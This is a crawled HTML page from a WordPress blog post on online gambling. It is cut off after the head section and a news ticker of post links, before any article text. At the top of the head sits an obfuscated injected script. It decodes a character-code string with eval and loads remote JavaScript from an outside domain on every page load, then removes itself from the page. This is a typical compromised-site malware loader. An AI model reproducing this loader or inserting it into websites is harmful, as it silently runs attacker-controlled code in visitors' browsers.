

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/
body_size: 42970
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Online Gambling in the UK &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F08%2F21%2Fonline-gambling-in-the-uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F08%2F21%2Fonline-gambling-in-the-uk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/" />
<link rel='shortlink' href='http://dressupclothesforkids.com/?p=812' />
</head>

<body class="wp-singular post-template-default single single-post postid-812 single-format-standard wp-theme-news-bulletin at-sticky-sidebar right-sidebar"itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/22/exploring-the-meaning-of-diplomatic-relations-in-the-era-of-globalization/">Exploring the Meaning of Diplomatic Relations in the Era of Globalization</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
